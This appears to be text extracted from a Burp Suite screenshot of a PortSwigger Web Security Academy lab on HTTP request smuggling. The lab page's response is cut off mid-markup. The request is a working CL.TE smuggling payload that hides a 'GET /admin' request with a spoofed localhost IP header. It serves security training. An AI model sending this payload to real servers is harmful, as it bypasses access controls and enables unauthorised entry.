 Send
Cancel
<
>
Target: https://0ad8009603349161c0da0e7f00a2009f.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1\r\n
2 Host:
0ad8009603349161c0da0e7f00a2009f.web-security-academy.net
\r\n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"\r\n
4 Sec-Ch-Ua-Mobile: ?0\r\n
5 Sec-Ch-Ua-Platform: "Linux"\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36\r\n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9\r\n
9 Sec-Fetch-Site: none\r\n
10 Sec-Fetch-Mode: navigate\r\n
11 Sec-Fetch-User: ?1\r\n
12 Sec-Fetch-Dest: document\r\n
13 Accept-Encoding: gzip, deflate\r\n
14 Accept-Language: en-US,en;q=0.9\r\n
15 Connection: close\r\n
16 Content-Type: application/x-www-form-urlencoded\r\n
17 Content-Length: 131\r\n
18 Transfer-Encoding: chunked\r\n
19 \r\n
20 0\r\n
21 \r\n
22 GET /admin HTTP/1.1\r\n
23 X-SnzJQv-Ip: 127.0.0.1\r\n
24 Content-Type: application/x-www-form-urlencoded\r\n
25 Content-Length: 13\r\n
26 \r\n
27 bypasspls=
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=QuLJPVWrCEN0BJQ3J6yYGS2Q2O98ksux;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8039
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-reveal-front-end-reque
st-rewriting'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='